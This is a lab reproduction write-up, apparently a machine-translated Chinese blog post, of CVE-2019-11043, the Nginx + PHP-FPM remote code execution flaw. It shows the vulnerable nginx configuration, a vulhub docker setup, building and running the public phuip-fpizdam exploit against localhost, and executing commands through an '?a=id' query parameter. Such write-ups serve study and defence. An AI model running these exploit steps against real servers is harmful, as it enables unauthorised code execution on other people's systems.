当前位置:网站首页>Cve-2019-11043 (PHP Remote Code Execution Vulnerability)
Cve-2019-11043 (PHP Remote Code Execution Vulnerability)
2022-07-06 04:54:00 【w01ke】
One 、 Vulnerability description
CVE-2019-11043 It's a Remote Code Execution Vulnerability , Using some specific configuration of Nginx + PHP-FPM There is a vulnerability in our server , Allows attackers to execute code remotely .
towards Nginx + PHP-FPM Server for URL send out %0a when , The server returned an exception .
The vulnerability needs to be in nginx.conf Specific configuration in can trigger . The specific configuration is as follows :
location ~ [^/]\.php(/|$) {
...
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_pass php:9000;
...
}
Attackers can use line breaks (%0a) To destroy fastcgi_split_path_info Directive Regexp. Regexp Damaged, resulting in PATH_INFO It's empty , This triggers the vulnerability .
Two 、 scope
stay Nginx + PHP-FPM In the environment , When the above... Is enabled Nginx After the configuration , following PHP The version is affected by this vulnerability , in addition ,PHP 5.6 The version is also affected by this vulnerability , But for now, it's just Crash, No remote code execution :
● PHP 7.0 edition
● PHP 7.1 edition
● PHP 7.2 edition
● PHP 7.3 edition
3、 ... and 、 Loophole recurrence
Use P Cow's docker The environment is reproduced :
PHP-FPM Remote code execution vulnerability (CVE-2019-11043)
1、 install docker、golang Environmental Science
sudo apt-get install docker docker-compose
sudo apt install golang
2、 Build a loophole environment
git clone https://github.com/vulhub/vulhub.git
cd vulhub/php/CVE-2019-11043 && docker-compose up -d

After starting the environment , You can see the default page of the vulnerability environment . Here is http://127.0.0.1:8080/index.php

3、 Install exploit tools
git clone https://github.com/neex/phuip-fpizdam.git
cd phuip-fpizdam
go get -v && go build

Error reason : The default is proxy.golang.org, Can't visit... At home
Change a proxy address that can be accessed in China :https://goproxy.cn. Re execute the command

go env -w GOPROXY=https://goproxy.cn
go get -v && go build

4、 Exploit

go run . "http://127.0.0.1:8080/index.php"

visit http://127.0.0.1/index.php?a=id
Be careful , because php-fpm Will start multiple sub processes , During a visit to /index.php?a=id You need to visit more than once , To access the contaminated process .



curl ip.sb by Linux China query public network IP The order of
Four 、 Reference link
https://github.com/vulhub/vulhub/blob/master/php/CVE-2019-11043/README.zh-cn.md
https://github.com/neex/phuip-fpizdam
https://wolke.cn/post/4f87817f.html
边栏推荐
- idea一键导包
- 麦斯克电子IPO被终止:曾拟募资8亿 河南资产是股东
- Luogu deep foundation part 1 Introduction to language Chapter 2 sequential structure programming
- 关于es8316的音频爆破音的解决
- DMA use of stm32
- The kernel determines whether peripherals are attached to the I2C address
- MPLS experiment
- 驱动开发——HelloWDM驱动
- GAMES202-WebGL中shader的编译和连接(了解向)
- 关于Unity Inspector上的一些常用技巧,一般用于编辑器扩展或者其他
猜你喜欢
Yolov5 tensorrt acceleration
Postman前置脚本-全局变量和环境变量
Flink kakfa data read and write to Hudi

Postman管理测试用例

Codeforces Round #804 (Div. 2)

DMA use of stm32

Delete subsequence < daily question >

Building intelligent gray-scale data system from 0 to 1: Taking vivo game center as an example
Introduction of several RS485 isolated communication schemes
Vulnerability discovery - vulnerability probe type utilization and repair of web applications
随机推荐
SQL注入漏洞(MSSQL注入)
Extension of graph theory
8. Static file
Leetcode 186 Flip the word II in the string (2022.07.05)
Flink kakfa data read and write to Hudi
Hometown 20 years later (primary school exercises)
Chip debugging of es8316 of imx8mp
集合详解之 Collection + 面试题
Microservice resource address
【LGR-109】洛谷 5 月月赛 II & Windy Round 6
Raspberry pie 3.5-inch white screen display connection
Can CDC pull the Oracle table in full
行业专网对比公网,优势在哪儿?能满足什么特定要求?
Excellent PM must experience these three levels of transformation!
关于imx8mp的es8316的芯片调试
The video in win10 computer system does not display thumbnails
Postman assertion
Collection + interview questions
JS quick start (II)
EditorUtility. The role and application of setdirty in untiy